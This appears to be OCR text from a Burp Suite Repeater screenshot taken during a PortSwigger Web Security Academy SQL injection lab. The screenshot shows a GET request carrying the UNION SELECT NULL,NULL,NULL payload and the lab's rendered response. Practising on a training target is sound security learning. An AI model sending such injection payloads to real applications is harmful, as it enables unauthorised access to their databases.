 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < >
Target: https://ace71f511e9a079cc04334f500e000ee.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
2 Host: ace71f511e9a079cc04334f500e000ee.web-security-academy.net
3 Cookie: session=XMo45LzOoU0Y7g7pQ7ZXqAK4DFClcEdg
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ace71f511e9a079cc04334f500e000ee.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack, finding a
column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: 'jbytPd'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
Giant Grasshopper $95.33 View details
Pest Control Umbrella $3.28 View details
Pet Experience Days $53.53 View details
Babbage Web Spray $22.58 View details
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
4,807 bytes | 488 millis
DEV
22°C 晴
ENG
5:19 PM
11/12/2021
6